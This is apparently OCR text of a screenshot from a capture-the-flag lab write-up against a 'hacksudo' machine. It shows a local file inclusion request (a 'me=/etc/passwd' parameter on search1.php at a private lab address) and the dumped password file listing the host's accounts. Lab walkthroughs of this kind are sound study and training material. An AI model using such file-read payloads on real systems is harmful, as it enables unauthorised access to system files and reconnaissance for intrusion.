 view-source:http://192.168.7.127/search1.php?me=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Secur
104 </div>
105
106 root:x:0:0:root:/root:/bin/bash
107 daemon:*:1:1:daemon:/usr/sbin:/usr/sbin/nologin
108 bin:*:2:2:bin:/bin:/usr/sbin/nologin
109 sys:*:3:3:sys:/dev:/usr/sbin/nologin
110 sync:*:4:65534:sync:/bin:/bin/sync
111 games:*:5:60:games:/usr/games:/usr/sbin/nologin
112 man:*:6:12:man:/var/cache/man:/usr/sbin/nologin
113 lp:*:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
114 mail:*:8:8:mail:/var/mail:/usr/sbin/nologin
115 news:*:9:9:news:/var/spool/news:/usr/sbin/nologin
116 uucp:*:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
117 proxy:*:13:13:proxy:/bin:/usr/sbin/nologin
118 www-data:*:33:33:www-data:/var/www:/usr/sbin/nologin
119 backup:*:34:34:backup:/var/backups:/usr/sbin/nologin
120 list:*:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
121 irc:*:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
122 gnats:*:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
123 nobody:*:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
124 _apt:*:100:65534::/nonexistent:/usr/sbin/nologin
125 systemd-timesync:*:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
126 systemd-network:*:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
127 systemd-resolve:*:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
128 hacksudo:x:1000:1000:hacksudo,,,:/home/hacksudo:/bin/bash
129 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
130 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
131 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
132 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
133 monali:x:1001:1001:,,,:/home/monali:/bin/bash
134 john:x:1002:1002:,,,:/home/john:/bin/bash
135 search:x:1003:1003:,,,:/home/search:/bin/bash
136 </form>